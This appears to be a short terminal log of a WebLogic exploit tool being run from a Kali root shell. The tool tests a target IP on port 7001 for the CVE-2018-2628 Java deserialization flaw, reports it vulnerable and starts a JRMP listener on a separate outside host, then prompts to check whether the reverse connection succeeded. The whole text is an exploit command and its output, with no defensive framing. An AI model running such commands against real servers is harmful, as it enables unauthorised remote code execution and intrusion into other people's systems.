 shell(No spaces)> n
root@kali:~/Weblogicexploit# python3 WeblogicScan.py -t 104.238.138.152 -p 7001 --jmp 49.235.201.40:8083 -c cve20182628
Weblogic Exploit
From WeblogicScan V1.2 Fixed by Starfire Lab | V 1.0
Welcome To WeblogicExploit !!
[*]START Check cve20182628....
[*]Start testing  CVE20182628
[+]The target weblogic has a JAVA deserialization vulnerability:CVE-2018-2628
[+]CVE-2018-2628 is vul
Trying to JRMPListener......
Please check whether the rebound is successful(y/n)^A